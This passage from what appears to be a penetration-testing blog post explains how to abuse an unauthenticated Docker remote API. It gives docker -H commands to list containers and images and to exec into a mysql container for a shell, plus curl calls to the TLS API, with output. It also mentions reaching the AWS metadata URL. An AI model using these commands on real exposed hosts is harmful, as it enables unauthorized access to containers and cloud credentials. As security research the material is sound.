x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; 